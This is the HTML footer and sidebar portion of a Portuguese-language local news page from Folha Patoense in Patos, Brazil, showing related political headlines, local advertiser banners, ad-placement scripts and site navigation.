block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":948,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "3703";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1235";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/28/vereadores-saem-em-defesa-de-tide-eduardo-durante-sessao-que-a-reconduziu-a-presidencia-da-camara-de-patos/"  rel="bookmark" class="td-image-wrap " title="Vereadores saem em defesa de Tide Eduardo durante sessão que a reconduziu à presidência da Câmara de Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/b68bde46ab1005ac1ac52e001e76a1e9-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/b68bde46ab1005ac1ac52e001e76a1e9-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/b68bde46ab1005ac1ac52e001e76a1e9-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Vereadores saem em defesa de Tide Eduardo durante sessão que a reconduziu à presidência da Câmara de Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/politica/" class="td-post-category" >Política</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/28/vereadores-saem-em-defesa-de-tide-eduardo-durante-sessao-que-a-reconduziu-a-presidencia-da-camara-de-patos/"  rel="bookmark" title="Vereadores saem em defesa de Tide Eduardo durante sessão que a reconduziu à presidência da Câmara de Patos">Vereadores saem em defesa de Tide Eduardo durante sessão que a reconduziu à presidência da Câmara de Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/27/mesa-diretora-da-camara-de-patos-e-reconduzida-apos-decisao-do-tjpb/"  rel="bookmark" class="td-image-wrap " title="Mesa Diretora da Câmara de Patos é reconduzida após decisão do TJPB" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/697946c15b5bb_ss_27.01.26_repose_mesa-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/697946c15b5bb_ss_27.01.26_repose_mesa-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/697946c15b5bb_ss_27.01.26_repose_mesa-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Mesa Diretora da Câmara de Patos é reconduzida após decisão do TJPB" /></a></div>                <a href="https://www.folhapatoense.com/category/politica/" class="td-post-category" >Política</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/27/mesa-diretora-da-camara-de-patos-e-reconduzida-apos-decisao-do-tjpb/"  rel="bookmark" title="Mesa Diretora da Câmara de Patos é reconduzida após decisão do TJPB">Mesa Diretora da Câmara de Patos é reconduzida após decisão do TJPB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/23/apoio-de-karla-pimentel-consolida-olivia-motta-como-pre-candidata-a-deputada-estadual-no-conde-em-2026/"  rel="bookmark" class="td-image-wrap " title="Apoio de Karla Pimentel consolida Olívia Motta como pré-candidata a deputada estadual no Conde em 2026" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-19.38.23-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-19.38.23-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-19.38.23-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Apoio de Karla Pimentel consolida Olívia Motta como pré-candidata a deputada estadual no Conde em 2026" /></a></div>                <a href="https://www.folhapatoense.com/category/politica/" class="td-post-category" >Política</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/23/apoio-de-karla-pimentel-consolida-olivia-motta-como-pre-candidata-a-deputada-estadual-no-conde-em-2026/"  rel="bookmark" title="Apoio de Karla Pimentel consolida Olívia Motta como pré-candidata a deputada estadual no Conde em 2026">Apoio de Karla Pimentel consolida Olívia Motta como pré-candidata a deputada estadual no Conde em 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-948","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81546";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27182";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/30/luto-pai-e-filho-morrem-com-poucas-horas-de-diferenca-em-sao-jose-de-espinharas/"  rel="bookmark" class="td-image-wrap " title="Luto: pai e filho morrem com poucas horas de diferença em São José de Espinharas" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bole-e-Eba-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bole-e-Eba-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Bole-e-Eba-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Luto: pai e filho morrem com poucas horas de diferença em São José de Espinharas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/30/luto-pai-e-filho-morrem-com-poucas-horas-de-diferenca-em-sao-jose-de-espinharas/"  rel="bookmark" title="Luto: pai e filho morrem com poucas horas de diferença em São José de Espinharas">Luto: pai e filho morrem com poucas horas de diferença em...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T22:02:50-03:00" >30/01/2026 ... 22:02h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/30/familia-informa-o-falecimento-de-tereza-costa-almeida-terezinha-0/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Tereza Costa Almeida (Terezinha)" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Terezinha-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Terezinha-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Terezinha-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de Tereza Costa Almeida (Terezinha)" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/30/familia-informa-o-falecimento-de-tereza-costa-almeida-terezinha-0/"  rel="bookmark" title="Família informa o falecimento de Tereza Costa Almeida (Terezinha)">Família informa o falecimento de Tereza Costa Almeida (Terezinha)</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T20:54:57-03:00" >30/01/2026 ... 20:54h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/30/hospital-de-patos-encerra-acoes-do-janeiro-branco-e-reforca-a-importancia-da-saude-mental/"  rel="bookmark" class="td-image-wrap " title="Hospital de Patos encerra ações do Janeiro Branco e reforça a importância da saúde mental " ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/O-encerramento-das-acoes-do-Janeiro-Branco-foi-feito-com-um-lanche-coletivo-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/O-encerramento-das-acoes-do-Janeiro-Branco-foi-feito-com-um-lanche-coletivo-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/O-encerramento-das-acoes-do-Janeiro-Branco-foi-feito-com-um-lanche-coletivo-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Hospital de Patos encerra ações do Janeiro Branco e reforça a importância da saúde mental " /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/30/hospital-de-patos-encerra-acoes-do-janeiro-branco-e-reforca-a-importancia-da-saude-mental/"  rel="bookmark" title="Hospital de Patos encerra ações do Janeiro Branco e reforça a importância da saúde mental ">Hospital de Patos encerra ações do Janeiro Branco e reforça a...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:20:12-03:00" >30/01/2026 ... 17:20h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27376</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17705</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">12023</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7764</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5676</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3704</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2057</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
